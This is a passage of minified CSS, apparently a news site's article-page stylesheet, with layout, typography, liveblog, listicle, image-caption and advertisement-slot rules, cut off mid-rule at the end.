.cli-support-huffpost__message__login-prompt a{display:inline}.cli-support-huffpost.cli-text .hidden,.cli-support-huffpost.cli-text.hidden,.contributor_canceled .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost-login,.contributor_once .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_once .cli-support-huffpost.cli-text .support-huffpost-login,.is-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.is-contributor .cli-support-huffpost.cli-text .support-huffpost-login,.non-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.non-contributor .cli-support-huffpost.cli-text .support-huffpost-login{display:none}.cli-text{margin-bottom:30px;margin-top:30px}.cli-text h2,.cli-text h3{color:#444;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800;line-height:1.3;margin:30px 0}.cli-text h2{font-size:2rem}.cli-text .h3-style,.cli-text h3{font-size:1.75rem}.cli-text p{font-size:1.125rem;line-height:1.56}.cli-text p:not(:first-child){margin:30px 0}.cli-text p.drop-caps:first-letter{color:#f83371;color:#000;float:left;font-family:Montserrat;font-size:3.875rem;font-weight:700;line-height:0;margin:.45em .05em .32em -.07em}.cli-text:first-of-type p.drop-caps:first-letter{font-size:6.1875rem;margin-top:.42em}.cli-text blockquote{color:#4a4a4a;font-family:Georgia,serif;font-size:1.125rem;font-stretch:normal;font-style:italic;font-weight:400;letter-spacing:normal;line-height:1.5;margin:35px 30px}.cli-text ol,.cli-text ul{font-size:1.125rem;line-height:1.5;margin:30px 30px 30px 40px}.cli-text .qa.question{color:#1a1e66;font-family:Montserrat;font-size:1.125rem;font-weight:700;line-height:1.33;margin:40px 0 30px}.cli-text img{display:block;height:auto;max-width:100%}.cli-embed{margin-bottom:30px;margin-top:30px}.cli-embed--full-width{max-width:none!important}.cli-embed__embed-wrapper{position:relative}.cli-embed__embed-wrapper>*{max-width:100%}.cli-embed--audio audio{display:block;margin:30px auto;max-width:100%;outline:0 none;width:450px}.cli-embed--looper{height:0;padding-bottom:56.25%;padding-left:0!important;position:relative;width:100%}.cli-embed--looper .cli-embed__embed-wrapper{bottom:0;left:0;position:absolute;right:0;top:0}.cli-embed--looper video{-o-object-fit:cover;object-fit:cover}.cli-embed--looper video.in-page-anchor:target{padding-top:80px}@media (min-width:768px){.cli-embed--looper video.in-page-anchor:target{padding-top:90px}}.cli-embed--looper{height:auto;padding-bottom:0}.cli-embed--looper .cli-embed__embed-wrapper{position:relative}.cli-embed--looper video{display:block;max-width:100%}.disabled-twitter-tweet,.twitter-tweet{min-height:200px}.bluesky-embed{margin:0 auto}.cli-embed--header-media .cli-embed__embed-wrapper{background-color:#d4d4d4}@media (min-width:1024px){.life .cli-embed--header-media{min-height:90px}}.cli-pullquote{font-family:Georgia,serif;margin-bottom:25px;margin-top:5px;padding-left:30px}.cli-pullquote__content{display:flex;flex-direction:column}.cli-pullquote__quote{color:#000;font-size:1.875rem;font-weight:700;line-height:2.5rem;text-indent:-.5em}.cli-pullquote__attribution{align-self:flex-end;font-family:ProximaNova;font-size:.875rem;font-weight:300;line-height:1.375rem;margin-top:16px}@media (min-width:414px){.cli-pullquote__attribution{font-size:.75rem}}.cli-image__caption,.cli-image__credit{margin-bottom:10px;margin-top:7px;padding:0 30px}@media (min-width:768px){.cli-image__caption,.cli-image__credit{padding:0}}.cli-image__caption,.cli-image__credit{margin-left:auto;margin-right:auto;max-width:736px;text-align:center}.cli-image--header-media .cli-image__caption,.cli-image--header-media .cli-image__credit{text-align:right}.cli-image{font-family:ProximaNova;font-weight:300;margin-bottom:30px;margin-top:30px}.cli-image--header-media{align-items:center;display:flex;flex-direction:column}.cli-image--header-media .img-sized{max-width:100%}.standard .cli-image:not(.cli-image--header-media){max-width:none!important}.cli-image__source-wrapper{border-bottom:1px dashed #979797;border:none;display:flex;flex-flow:column nowrap;padding-bottom:16px;text-align:center}.cli-image__source-wrapper:before{background-color:#000;content:"";display:block;height:3px;margin:15px auto 5px;width:160px}.entry__top-media .cli-image__source-wrapper{display:inherit;margin:0 auto;max-width:736px}.entry__top-media .cli-image__source-wrapper:before{content:none}.entry__top-media .cli-image__source-wrapper .cli-image__caption{color:#000;font-size:.8125rem;line-height:1.1875rem;text-align:center}@media (max-width:767px){.cli-image__source-wrapper{padding:0 16px 16px}}.cli-image img{background-color:#d4d4d4}.cli-image__credit{color:#767676;display:inline;font-size:.625rem;letter-spacing:.45px;line-height:1.4;margin:auto;text-transform:uppercase}.cli-image__credit a{color:inherit;text-decoration:inherit}.cli-image__credit .credit-container{display:inline}.cli-image__caption{color:#444;display:inline;font-family:Georgia,serif;font-size:.75rem;font-size:.8125rem;font-size:.875rem;letter-spacing:.45px;line-height:1.1875rem;line-height:1.125rem;padding:0}.cli-image__caption p{margin:5px 0}.cli-image .cli-image__spacer{height:16px}.cli-image__credit{padding:0 5px}.cli-image__spacer+.cli-image__caption:before,.cli-image__spacer+.cli-image__credit:before{background-color:#000;content:"";display:block;height:3px;margin:16px auto 10px;width:160px}.cli-image--header-media .cli-image__caption:before,.cli-image--header-media .cli-image__credit:before{display:none}@media (min-width:768px){.cli-image__spacer{height:7px;height:11px;height:0}.cli-image__source-wrapper{padding:0 16px 20px}.cli-image--header-media{padding-left:0;padding-right:0}}@media (min-width:1024px){.cli-image--header-media{display:block;padding-left:0}.cli-image--header-media .cli-image__spacer{height:7px}.cli-image--header-media .cli-image__source-wrapper{padding:0 0 16px}}@media (min-width:971px) and (max-width:1023px){.cli-image--header-media .img-sized__img,.cli-image--header-media .img-sized__placeholder{margin:0 auto}}.cli-listicle{display:flex;flex-flow:column nowrap}.cli-listicle.listicleCountDown .listicle-header,.cli-listicle.listicleCountUp .listicle-header{border:solid #0d0eca;border-width:0 0 2px;margin-bottom:16px;margin-left:auto;margin-right:auto}.cli-listicle.listicleCountDown .listicle-header .count,.cli-listicle.listicleCountUp .listicle-header .count{color:#0d0eca;display:inline-block;font-family:Montserrat,serif;font-size:1.25rem;font-weight:700;padding:6px 0}.cli-listicle .listicle-item--subhead{margin-bottom:2.125rem}.cli-listicle .listicle-item--subhead .subhead-item{font-family:ProximaNova;font-size:32px;font-weight:700}.cli-listicle .listicle-item{font-family:ProximaNova}.cli-listicle .listicle-item-container{margin-bottom:40px}.cli-listicle .listicle-item-container.shadow{padding-bottom:40px;position:relative}.cli-listicle .listicle-item-container.shadow:after{background:#e0e0e0;bottom:0;content:"";height:1px;left:0;position:absolute;transform:translateX(20%);width:70%}.cli-listicle .listicle-item .title-container{color:#444;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.375rem;font-weight:900;letter-spacing:-.001em;line-height:24px;margin-bottom:30px;margin-left:auto;margin-right:auto}.cli-listicle .listicle-item .credit-container{color:#999;font-size:.6875rem;font-weight:400;letter-spacing:.03em;line-height:14px;margin:5px auto}.cli-listicle .listicle-item .caption-container{color:#444;font-size:1.0625rem;letter-spacing:-.001em;line-height:1.6875rem;margin-left:auto;margin-right:auto;margin-top:30px}.cli-listicle .listicle-item .caption-container p:not(:last-child){margin-bottom:25px}.cli-listicle .listicle-item .caption-container a{color:#0d0eca;text-decoration:none}.cli-listicle .listicle-item .caption-container a:hover{text-decoration:underline}.cli-listicle .listicle-item .collection-item.image .full{display:block;margin:0 auto;max-width:100%}.cli-listicle .listicle-item .collection-item.tweet twitterwidget{margin-left:auto;margin-right:auto}.cli-listicle .listicle-item .collection-item.tweet .twitter-tweet{margin-left:0!important;margin-right:0!important}.cli-listicle .listicle-item .collection-item.tweet .disabled-twitter-tweet,.cli-listicle .listicle-item .collection-item.tweet .twitter-tweet{min-height:200px}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal{display:flex;justify-content:space-between}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal .collection-item{flex:1 0;margin-right:4px}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal:last-child{margin-right:0}.cli-listicle .listicle-item .collection-item-image-group__images-vertical{display:flex;flex-direction:column}.cli-listicle .listicle-item .collection-item-image-group__images-vertical .collection-item{margin-bottom:4px}.cli-listicle .listicle-item .collection-item-image-group__images-vertical:last-child{margin-bottom:0}.cli-listicle .listicle-item .collection-item-image-group__credit{display:flex}.cli-listicle .listicle-item .collection-item-image-group__credit .credit-separator{color:#999;font-size:.6875rem;margin-right:4px;-ms-grid-row-align:center;align-self:center}.cli-listicle .listicle-item .collection-item-image-group__credit .credit-container{margin:5px 0}@media (max-width:413px){.cli-listicle{max-width:none;padding:0 10px}.cli-listicle .listicle-header-container{margin-left:auto;margin-right:auto;max-width:500px}.cli-listicle .listicle-item-container{padding:0 30px 40px}.cli-listicle .listicle-item-container.wrapped .collection-item.image .img{height:auto}.cli-listicle .listicle-item-container.wrapped .title-container{margin-top:30px}.cli-listicle .listicle-item-container.wrapped .credit-container{padding:0}.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{margin-left:auto;margin-right:auto;max-width:500px}}@media (min-width:414px) and (max-width:768px){.cli-listicle{margin:0 auto;max-width:500px;padding:0 30px}}@media (min-width:768px){.cli-listicle{margin:0 auto;max-width:630px}.cli-listicle .listicle-header-container,.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{max-width:none;padding-left:0;padding-right:0}}@media (min-width:1024px){.cli-listicle{margin:0 auto;width:100%}.cli-listicle.listicleCountDown .listicle-header,.cli-listicle.listicleCountUp .listicle-header{margin-left:0;margin-right:0;padding:0}.cli-listicle .listicle-item-container.wrapped .image-container{float:left;margin-right:32px}.cli-listicle .listicle-item-container.wrapped .collection-item.image{height:auto;max-width:352px}.cli-listicle .listicle-item-container.wrapped .collection-item-image-group{max-width:352px}.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{margin-left:0;margin-right:0;padding:0}.cli-listicle .listicle-item .collection-item.image .full{margin:0}}.cli-anthology{margin-bottom:40px;margin-left:auto;margin-right:auto;padding-left:30px;padding-right:30px}.cli-anthology .anthology-item{clear:both;margin-bottom:30px}.cli-anthology .anthology-item:after{clear:both;content:"";display:block}.cli-anthology .anthology-item .badge{align-items:center;color:#000;display:flex;font-family:ProximaNova;font-size:1.25rem;font-weight:600;letter-spacing:.02rem;line-height:1.6875rem;margin-bottom:30px}.cli-anthology .anthology-item .badge:after,.cli-anthology .anthology-item .badge:before{background-color:#000;content:"";flex:1 1 auto;height:2px}.cli-anthology .anthology-item .badge-text{padding:0 15px}.cli-anthology .anthology-item .item-content-container .item-media{float:left;margin-bottom:30px;margin-right:30px;width:360px}.cli-anthology .anthology-item .item-content-container .item-content{color:#000}.cli-anthology .anthology-item .item-content-container .item-content .title{font-family:Montserrat,sans-serif;font-size:1.25rem;font-weight:700;margin-bottom:10px}.cli-anthology .anthology-item .item-content-container .item-content a.title-link{color:#000;text-decoration:none}.cli-anthology .anthology-item .item-content-container .item-content a.title-link:hover{text-decoration:underline}.cli-anthology .anthology-item .item-content-container .item-content .summary{font-family:Georgia,serif;font-size:1.125rem;font-weight:400;line-height:1.56;margin-bottom:10px}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author{display:flex}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author a{color:#1213ea;padding-left:5px;text-decoration:none}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author a:hover{text-decoration:underline}@media (max-width:767px){.cli-anthology .anthology-item .badge{font-size:1.375rem}.cli-anthology .anthology-item .item-content-container{display:flex;flex-direction:column}.cli-anthology .anthology-item .item-content-container .item-media{display:block;margin-right:0;width:auto}}@media (min-width:1024px){.cli-anthology{margin-left:0;margin-right:0;padding-right:0}}.cli-related-articles{margin:40px 30px auto}.cli-related-articles--no-images .cli-related-articles_container{display:inline}.cli-related-articles--no-images .cli-related-articles__link{align-items:start}.cli-related-articles--no-images .cli-related-articles__link:not(:first-of-type){margin:0}.cli-related-articles--no-images .cli-related-articles__headline{text-decoration:underline}.cli-related-articles--single-article .cli-related-articles__link{flex-direction:row}.cli-related-articles--single-article .cli-related-articles__headline{padding:0 16px}.cli-related-articles--single-article .cli-related-articles__image{width:30%}@media (max-width:767px){.cli-related-articles__title{line-height:18px;margin-bottom:12px;margin-top:24px}}.cli-related-articles__link{align-items:flex-start;border-bottom:1px solid #dbdbdb;color:#000;display:flex;flex:1 1 15%;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25;padding:15px 0;text-decoration:none}.cli-related-articles_container{position:relative}.cli-related-articles__headline{flex:1 1;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;order:1}.cli-related-articles__image{display:none;margin:0;order:0;width:100%}@media (min-width:550px){.cli-related-articles_container{align-items:stretch;display:flex;flex-flow:row nowrap}.cli-related-articles__link{border-bottom:none}.cli-related-articles__link:not(:first-of-type){margin:0 0 0 10px}}@media (max-width:1023px){.cli-related-articles{margin:0 auto;max-width:500px;padding:0 30px}}@media (min-width:500px){.cli-related-articles__link{align-items:center;font-size:1.0625rem}.cli-related-articles__image{display:block;height:auto;margin-left:34px;margin:0 0 10px;width:113px;width:100%}}body.news .pagination{color:#000;cursor:pointer;font-family:ProximaNova;font-size:.875rem;list-style:none;margin:60px 0;text-align:center}body.news .pagination a:not(.pagination__next-link),body.news .pagination a:not(.pagination__previous-link){padding:0 10px}body.news .pagination a{color:#000;text-decoration:none}body.news .pagination__item{display:inline-block}body.news .pagination__page-num:hover a{background:#e3edef;padding:10px}body.news .pagination__page-num.current{background:#e3edef;font-weight:700;margin-top:-10px;padding:10px}body.news .pagination__page-num.current a{padding:0}body.news .pagination__previous{padding-right:10px}body.news .pagination__previous:before{content:"<";padding-right:5px}body.news .pagination__next{padding-left:10px}body.news .pagination__next:after{content:">";padding-left:5px}body.news .pagination__next:hover a,body.news .pagination__previous:hover a{text-decoration:underline}body.news .pagination__next.disabled,body.news .pagination__previous.disabled{display:none}.cli-liveblog{display:flex;flex-flow:column nowrap;margin-bottom:24px;scroll-margin-top:121px}@media (min-width:550px){.cli-liveblog{scroll-margin-top:40px}}.liveblog{margin-left:auto;margin-right:auto;max-width:544px;padding:0 30px}.liveblog-item{border:1px solid #9f9f9f;margin-bottom:24px;padding:16px;position:relative}.liveblog-item-container{flex:1 1}.collection-item--pinned .liveblog-item{background-color:#f5f5f5}.liveblog-item__key-moment,.liveblog-item__pinned{align-items:center;color:#222;display:flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;gap:5px;margin-bottom:20px;text-transform:uppercase}.liveblog-item__key-moment-icon,.liveblog-item__pinned-icon{height:20px;width:20px}.liveblog-item__header{display:flex;flex-direction:row;margin-bottom:16px;opacity:1;position:relative;transition:opacity .2s ease-in-out}.liveblog-item__header-hide-author{justify-content:flex-end}.liveblog-item__header--copied{opacity:.5}.liveblog-item__byline{color:#626262;flex:1 1;font-family:ProximaNova;font-size:.875rem;font-weight:600}.liveblog-item__byline .entry__byline__author a{color:#333;font-weight:800;text-decoration:none}.liveblog-item__byline .author-list{align-items:center;flex-wrap:unset;justify-content:left}.liveblog-item__byline .author-bylines,.liveblog-item__byline .author-headshots{display:flex}.liveblog-item__byline .author-headshots .headshot__link:first-child{opacity:1}.liveblog-item__byline .author-bylines{flex-wrap:wrap}.liveblog-item__byline .author-bylines span{color:#333;font-weight:800}.liveblog-item__byline .headshot__link{display:block;margin-right:-12px}.liveblog-item__byline .headshot__link:last-of-type{margin-right:8px}.liveblog-item__byline .headshot__link:first-of-type{z-index:3}.liveblog-item__byline .headshot__link:nth-of-type(2){z-index:2}.liveblog-item__byline .headshot__link:nth-of-type(3){z-index:1}.liveblog-item__byline .headshot__link .headshot__img{background-color:transparent;width:40px}.liveblog-item__byline .headshot__link .headshot__img .img-sized__img,.liveblog-item__byline .headshot__link .headshot__img .img-sized__placeholder,.liveblog-item__byline .headshot__link .headshot__img img{border-radius:50%}.liveblog-item__byline .author-by{display:none}.liveblog-item__byline .time-ago{color:#626262;font-family:ProximaNova;font-style:normal;font-weight:600;line-height:1.0625rem}.collection-item--recent .liveblog-item__byline .time-ago{color:#fe3d2e}.liveblog-item__byline .author-timestamp-container .time-ago--not-recent{color:#626262}.liveblog-item__byline .author-timestamp-container .time-ago--recent{color:#fe3d2e}.liveblog-item__byline--noauthors,.liveblog-item__permalink{align-items:center;display:flex}.liveblog-item__permalink{background-color:#fafafa;border:1px solid #bebebe;height:40px;justify-content:center;position:relative;text-decoration:none;width:40px}.liveblog-item__content-container,.liveblog-item__image-container{margin-bottom:20px;position:relative}.liveblog-item__content-container--multiple,.liveblog-item__image-container--multiple{margin-bottom:0;margin-top:20px}.liveblog-item__embed-container{margin:20px auto 0;position:relative;z-index:28}#liveblog-wrapper .liveblog-item__embed-container span[data-pin-id]{display:block;margin:0 auto}@media (max-width:1023px){#liveblog-wrapper .liveblog-item__embed-container span[data-pin-id]{max-width:100%;min-width:auto}}.liveblog-item__embed-container .bluesky-embed,.liveblog-item__embed-container .twitter-tweet{margin-left:auto;margin-right:auto}.liveblog-item__embed-container .disabled-twitter-tweet,.liveblog-item__embed-container .twitter-tweet{min-height:200px}.liveblog-item .collection-item{margin-bottom:5px;width:100%}.liveblog-item .credit-container{color:#767676;font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:500}.liveblog-item__headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;margin-bottom:16px}.liveblog-item__body{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:500;line-height:1.375rem}.liveblog-item__body div:not(:last-child),.liveblog-item__body p:not(:last-child){margin-bottom:25px}.liveblog-item__body a{color:#2e7061}.liveblog-item__body ol,.liveblog-item__body ul{font-size:1rem;line-height:1.375rem;margin:10px 10px 10px 21px}@media (min-width:768px){.liveblog{max-width:588px;padding:0 90px}}@media (min-width:1024px){.liveblog{max-width:none;padding:0}}.liveblog-wrapper{opacity:1;position:relative;transition:opacity .3s ease;z-index:29}.liveblog-wrapper--loading{filter:blur(4px);opacity:.3}.liveblog-active-wrapper{flex:1 1;width:100%}.liveblog-badge{color:#fe3d2e;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin-bottom:20px;padding-top:24px;text-align:center;text-transform:uppercase}@media (min-width:550px){.liveblog-badge{padding-top:48px}}.liveblog-badge__dot{display:inline-block;margin-right:5px}.liveblog-badge__dot,.liveblog-badge__dot:after{background-color:#fe3d2e;border-radius:50%;height:10px;width:10px}.liveblog-badge__dot:after{animation:grow-fade 1s infinite;content:"";display:block}.liveblog-badge--time-ago{color:#767676;display:inline-flex;padding-left:8px}.liveblog-badge--time-ago .time-ago{margin-left:5px}.liveblog-load-more{background:#333;border:1px solid #767676;border-radius:0;box-sizing:inherit;color:#fafafa;cursor:pointer;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:40px;justify-content:center;line-height:normal;margin:auto auto 60px;max-width:150px;min-width:129px;padding:14px 16px;text-decoration:none;text-transform:uppercase}.liveblog-load-more:hover{background:#767676}.liveblog-updates{align-items:center;background:#2e7061;bottom:24px;box-shadow:0 6px 12px rgba(0,0,0,.25);color:#fff;cursor:pointer;display:inline-flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;gap:10px;justify-content:center;margin-left:calc(50% - 75px);padding:12px;position:sticky;text-transform:uppercase;width:150px;z-index:29}@media (min-width:550px){.liveblog-updates{bottom:32px;text-align:left}}.liveblog-updates__icon{display:inline-block;height:20px;width:20px}.liveblog-updates:hover{background:#2e7061}.liveblog-updates__livebadge--hidden{display:none}@keyframes fade-in{0%{opacity:0}50%{opacity:1}to{opacity:1}}@keyframes fade-out{0%{opacity:1}50%{opacity:0}to{opacity:0}}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.liveblog .copy-before{position:absolute}.liveblog .copy-after{display:none;opacity:0;position:absolute}.liveblog .copy-clicked .copy-before{animation:fade-out 3s}.liveblog .copy-clicked .copy-after{animation:fade-in 3s;display:initial}.liveblog .copy-clicked .copy-after path{fill:#222}.webview .liveblog .liveblog-updates{bottom:60px}.js-react-hydrator .time-ago time,.js-react-hydrator[data-component-name=TimeAgo]{opacity:0}.cli-advertisement .advertisement{margin:0 auto;max-width:736px;text-align:center}body.entry.highline.webview .entry__content-list .cli-advertisement.advertisement-holder{margin:40px 0}@media (min-width:1280px){.entry__content:not(.highline){display:flex}}.entry__content-and-right-rail-container{font-family:ProximaNova}@media (min-width:1024px){.entry__content-and-right-rail-container{max-width:969px}}@media (min-width:1280px){.entry__content-and-right-rail-container{max-width:1120px}}.entry__content-and-right-rail-container{display:flex;margin-left:auto;margin-right:auto}@media (min-width:1280px){.highline .entry__content-and-right-rail-container,.wide .entry__content-and-right-rail-container{max-width:969px}.entry__content-and-right-rail-container{max-width:1280px;width:100%}}@media (min-width:768px){.entry__content-and-right-rail-container{margin-bottom:30px}}@media (min-width:1280px){.entry__content-and-right-rail-container{padding-right:40px}}.entry__content-list-container{box-sizing:border-box;font-family:ProximaNova;height:-moz-min-content;height:min-content;width:100%}@media (min-width:1024px){.entry__content-list-container{margin-right:40px;max-width:calc(100% - 340px)}.entry__content-list-container,.highline .entry__content-list-container,.wide .entry__content-list-container{margin-right:0;max-width:100%}}@media (min-width:1280px){.entry__content-list-container{margin-right:90px;min-width:720px;min-width:auto}.archive .entry__content-list-container{padding-left:0}.highline .entry__content-list-container,.wide .entry__content-list-container{margin-right:0}}.archive .entry__content-list-container{margin:0 auto;max-width:705px}.entry__content-list{box-sizing:border-box;position:relative;width:100%}.entry__content-list #percent-trigger{height:1px;pointer-events:none;position:absolute;top:60%;width:1px}.entry .entry__content-list .outbrain-module{min-height:453px}.entry .share-bar--side{bottom:30px;left:2%;opacity:1;position:fixed;transition:opacity .4s linear;visibility:visible}.entry .share-bar--side.hidden{opacity:0;transition:visibility 0s .1s,opacity .1s linear;visibility:hidden}.entry .share-bar--side{left:1%}.entry__left-rail{display:none}@media (min-width:1280px){.entry__left-rail{display:block}}.entry__right-rail{display:none;flex:0 1 300px;width:300px}@media (min-width:1024px){.entry__right-rail{display:block;flex:none;position:relative}}.entry__right-rail-width-placeholder{width:300px}.entry__right-rail .right-rail-sticky>*{margin-bottom:40px;margin-bottom:54px}.life.no-ads .entry__right-rail{margin-top:100px}.entry__extra{content-visibility:auto;max-width:736px}.entry .cli{box-sizing:content-box}.entry .cli.cli-support-huffpost{box-sizing:border-box}.entry .cli:first-child,.entry .cli:first-child h2,.entry .cli:first-child h3{margin-top:0}.entry .cli:last-child{margin-bottom:0}.entry .openweb-pitc-title,.entry .taboola-title{margin-bottom:15px;margin-top:35px}.entry.amp .taboola-title{padding-left:5px;text-align:left}.entry-footer{margin:24px 0}.entry-footer__links{align-items:baseline;display:flex;justify-content:center}.entry-footer__links span{color:#bebebe;padding:0 12px}.entry-footer .ad-below-entry-tags{background-color:#ebebe3;margin-bottom:30px;padding:30px 0}.entry-footer p#info-share{text-align:center}.entry-footer{margin-left:auto;margin-right:auto;max-width:736px}.entry__corrections{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500}.entry__corrections a,.entry__corrections button{color:#222;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.entry__content-list-container>.entry__tags,.entry__content-list>.entry__tags{margin-bottom:24px}.entry__tags-title{max-width:calc(100% - 60px)}@media (min-width:768px){.entry__tags-title{max-width:710px}}@media (min-width:1024px){.entry__tags-title{max-width:969px}}@media (min-width:1280px){.entry__tags-title{max-width:1120px}}.entry__tags-title{margin:24px auto 12px}.entry__tags{-moz-column-gap:6px;column-gap:6px;row-gap:5px}.entry__tags.top-tags{-moz-column-gap:8px;column-gap:8px;display:flex;margin-top:0;padding:0;row-gap:6px}@media (max-width:1023px){.entry__tags.top-tags{justify-content:center}}.entry__tags.top-tags .entry__tag{border:none;color:#3369f8;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;line-height:normal;margin:0;padding:0;text-decoration:underline}.entry__tags:not(.top-tags) .entry__tag:hover{background:#2e7061;color:#fff}.entry__tags.recirc-tags{-moz-column-gap:6px;column-gap:6px;display:flex;justify-content:flex-start;margin:8px 0 1px;padding:0;row-gap:5px}.entry__tags{display:flex;flex-direction:row;flex-wrap:wrap;margin-top:8px}.entry__tags__more{display:none}.entry__tag{border:1px solid #2e7061;color:#2e7061;display:block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:4px 10px;text-decoration:none;text-transform:uppercase}.author-list{display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:10px;white-space:pre}@media (min-width:1024px){.author-list{align-items:center;justify-content:left}}.author-list--no-wrap{flex-wrap:nowrap}.author-list--no-wrap .entry__byline__author{display:initial;white-space:normal}@media (min-width:768px){.author-list.grid{display:-ms-grid;display:grid;-ms-grid-columns:45% 45%;align-items:flex-start;grid-template-columns:45% 45%;row-gap:25px}}.author-list.grid{flex-flow:column;justify-content:center}.author-list.grid .author-by{display:none}.author-list.grid .author{display:flex;flex:1 0 50%;justify-content:center}@media (max-width:767px){.author-list.grid .author{margin-bottom:16px}}@media (min-width:1024px){.author-list{align-items:center;justify-content:center}.entry__author-list{max-width:969px}}@media (min-width:1280px){.entry__author-list{max-width:1120px}}.entry__author-list{margin:30px auto 32px}.entry__author-list-content-wrapper{color:#c0c;font-family:Montserrat,sans-serif;font-size:.875rem;font-weight:700;line-height:1.57}.entry__author-list-content-wrapper a{color:inherit;text-decoration:inherit}.entry__author-list-content-wrapper .author{color:#424242;font-family:ProximaNova;font-size:.875rem;line-height:1.125rem}.entry__author-list-content-wrapper .social-buttons{margin-left:5px}.entry__author-list-content-wrapper .social-buttons__icons__item--x svg{height:12px;width:14px}.entry__author-list-content-wrapper .social-buttons__icons__item--x svg g{fill:#000}.entry__author-list-content-wrapper .social-buttons__icons__item__svg-wrapper{display:inline}.entry__author-list-content-wrapper .entry__byline__mini-bio{color:#000;font-family:ProximaNova;font-size:.875rem;font-weight:400;max-width:155px}.cta-item{background-color:#e8084e;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:16px;font-style:normal;font-weight:700;left:30px;line-height:20px;margin-bottom:12px;padding:12px 29px;text-align:center;text-decoration:none;text-transform:uppercase;top:4320px;width:90%}.cta-item:hover{background-color:#cf0746}@media (min-width:768px){.cta-item{max-width:350px;width:84%}}.cta-item__container{align-items:center;display:flex;flex-direction:column;margin-top:30px}.cta-item__container--link{align-items:flex-start}.cta-item__container--button{align-items:center}.preview-placeholder-ad{border:1px solid #000;height:250px;line-height:250px;margin:auto;text-align:center;width:250px}.advertisement.hidden{display:none}.advertisement #ad_leaderboard_flex{width:auto!important}.advertisement .ad-leaderboard_flex[data-google-query-id]{text-align:center;width:100vw}.advertisement.ad-below-entry,.advertisement.ad-entry-body-bottom{box-sizing:content-box;margin-top:30px}.advertisement.ad-below-entry-tags{text-align:center}.advertisement.ad-entry-below-author{box-sizing:content-box;margin-bottom:30px}.advertisement.ad-entry-body-bottom{text-align:center}.taboola-container{margin-left:auto;margin-right:auto}.us .taboola-container{min-height:2200px}.right-rail-partner{min-height:900px}.advertisement.ad-below-entry-recirc{margin-bottom:40px;max-width:calc(100% - 60px)}@media (min-width:768px){.advertisement.ad-below-entry-recirc{max-width:710px}}@media (min-width:1024px){.advertisement.ad-below-entry-recirc{max-width:969px}}@media (min-width:1280px){.advertisement.ad-below-entry-recirc{max-width:1120px}}.advertisement.ad-below-entry-recirc{margin-left:auto;margin-right:auto}@media (min-width:1024px){.advertisement.ad-below-entry-recirc{margin-left:0;max-width:750px}.advertisement.ad-below-entry-recirc .ad-native_promo_desk_mw_unit{display:none}}#spot_spotlight{min-height:420px}@media (max-width:1023px){#spotim-specific div[data-spot-im-direction] div[data-reactroot]{text-align:center!important}}.entry.webview .taboola-container{padding-bottom:30px;padding-top:30px}.entry.video #spotim-specific{margin-bottom:40px}@media (min-width:1024px){.entry.video .advertisement.ad-below-entry-recirc{margin-left:auto}}.entry.video .pitc{margin-bottom:40px;margin-top:30px}@media (min-width:1024px){.entry.video .pitc{border-bottom:1px solid #dbdbdb;max-width:750px}}.cli-advertisement.advertisement-holder{min-height:270px}@media (min-width:768px){.cli-advertisement.advertisement-holder{min-height:110px}}@media (min-width:1024px){.cli-advertisement.advertisement-holder{min-height:270px}}.cli-advertisement.advertisement-holder .advertisement-sticky-wrapper{position:sticky;top:50px}.openweb-container{margin-bottom:40px;margin-top:40px;max-width:calc(100% - 60px);min-height:320px}@media (min-width:768px){.openweb-container{max-width:710px}}@media (min-width:1024px){.openweb-container{max-width:969px}}@media (min-width:1280px){.openweb-container{max-width:1120px}}.openweb-container{margin-left:auto;margin-right:auto}.entry__right-rail .right-rail-sticky{height:100%}.entry__right-rail .ad-right-rail-lower.sticky{position:sticky;top:80px}.zone--bottomRecirc{margin:24px 30px 32px}@media (max-width:767px){.zone--bottomRecirc .zone__content{display:flex;flex-direction:column}}.zone--bottomRecirc .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;justify-content:space-between;margin-top:24px;max-width:100%;order:1;padding-bottom:24px;width:100%}.zone--bottomRecirc 